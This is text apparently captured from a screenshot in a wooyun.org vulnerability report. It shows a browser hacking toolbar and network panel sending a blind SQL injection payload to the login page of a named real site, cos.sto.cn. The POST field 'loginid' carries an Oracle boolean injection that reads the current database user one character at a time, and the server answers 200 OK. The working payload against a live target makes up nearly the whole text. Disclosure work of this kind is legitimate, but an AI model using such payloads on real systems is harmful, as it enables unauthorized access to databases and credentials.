 cos.sto.cn/login/LoginOperation.jsp
搜索
INT SQL XSS Encryption Encoding Other
Load URL http://cos.sto.cn/login/LoginOperation.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data method=checkTokenKey&loginid=a' or 1=1 and ascii(substr/**/(SYS_CONTEXT('USERENV','CURRENT_USER'),2,1)) =67 and 'a'='a
0
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
http://cos.sto.cn/login/LoginOperation.jsp
http://cos.sto.cn/login/LoginOperation.jsp
http://cos.sto.cn/login/LoginOperation.jsp
http://cos.sto.cn/login/LoginOperation.jsp
http://cos.sto.cn/login/LoginOperation.jsp
POST LoginOperation.jsp 200 OK cos.sto.cn 17 B 58.246.233.199:80 306ms
1 个请求 17 B 306ms (onload: 474ms)
www.wooyun.org